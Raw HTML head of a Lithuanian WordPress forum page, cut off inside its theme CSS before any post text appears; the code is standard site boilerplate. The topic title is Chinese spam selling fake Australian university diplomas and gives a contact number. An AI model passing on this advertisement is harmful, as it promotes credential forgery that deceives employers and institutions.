

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkasai.lt/forumas/tema/%E6%80%A5%E5%8A%9E%E6%BE%B3%E6%B4%B2-%E5%A4%A7%E5%AD%A6%E5%81%87%E6%96%87%E5%87%ADq%E5%BE%AE936794295%E5%8A%9E%E7%90%86qut%E6%98%86%E5%A3%AB%E5%85%B0/
body_size: 29326
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="lt-LT"> <!--<![endif]-->
<head>
    <title>Tema: 急办澳洲 大学假文凭Q微936794295,办理QUT昆士兰 | Apkasai.lt</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://apkasai.lt/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://apkasai.lt/wp-content/uploads/2019/11/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Įrašų RSS srautas" href="https://apkasai.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Komentarų RSS srautas" href="https://apkasai.lt/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkasai.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://apkasai.lt/wp-includes/css/dist/block-library/style.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css'  href='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.5_b2500_free' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://apkasai.lt/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-bbpress-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style-bbpress.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_cars/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://apkasai.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkasai.lt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apkasai.lt/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%be%b3%e6%b4%b2-%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86qut%e6%98%86%e5%a3%ab%e5%85%b0/" />
<link rel='shortlink' href='https://apkasai.lt/?p=7576' />
<link rel="alternate" type="application/json+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Ftema%2F%25e6%2580%25a5%25e5%258a%259e%25e6%25be%25b3%25e6%25b4%25b2-%25e5%25a4%25a7%25e5%25ad%25a6%25e5%2581%2587%25e6%2596%2587%25e5%2587%25adq%25e5%25be%25ae936794295%25e5%258a%259e%25e7%2590%2586qut%25e6%2598%2586%25e5%25a3%25ab%25e5%2585%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Ftema%2F%25e6%2580%25a5%25e5%258a%259e%25e6%25be%25b3%25e6%25b4%25b2-%25e5%25a4%25a7%25e5%25ad%25a6%25e5%2581%2587%25e6%2596%2587%25e5%2587%25adq%25e5%25be%25ae936794295%25e5%258a%259e%25e7%2590%2586qut%25e6%2598%2586%25e5%25a3%25ab%25e5%2585%25b0%2F&#038;format=xml" />
<script data-ad-client="ca-pub-9260469405891355" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"26fd928db0","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/apkasai.lt\/wp-admin\/","wpRestNonce":"26fd928db0","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/apkasai.lt\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Pra\u0161ome palaukti ...";
var td_email_user_pass_incorrect="Vartotojo vardas ar slapta\u017eodis neteisingas!";
var td_email_user_incorrect="Si\u0173sti arba naudotojo vardas neteisingas!";
var td_email_incorrect="Si\u0173sti neteisingas!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4b5320";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Ankstesnis (i\u0161 kair\u0117s rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tNext="Kitas (de\u0161in\u012fj\u012f rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tCounter="%curr% i\u0161 %total%";
var td_magnific_popup_translation_ajax_tError="Nuo %url% turinys negali b\u016bti \u012fkeltas.";
var td_magnific_popup_translation_image_tError="Vaizdo #%curr% negali b\u016bti \u012fkeltas.";
var tdBlockNonce="df1f4a486f";
var tdDateNamesI18n={"month_names":["sausio","vasario","kovo","baland\u017eio","gegu\u017e\u0117s","bir\u017eelio","liepos","rugpj\u016b\u010dio","rugs\u0117jo","spalio","lapkri\u010dio","gruod\u017eio"],"month_names_short":["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rgp","Rgs","Spa","Lap","Gru"],"day_names":["Sekmadienis","Pirmadienis","Antradienis","Tre\u010diadienis","Ketvirtadienis","Penktadienis","\u0160e\u0161tadienis"],"day_names_short":["Sk","Pr","An","Tr","Kt","Pn","\u0160t"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4b5320;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4b5320 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4b5320 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4b5320;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4b5320;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4b5320 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
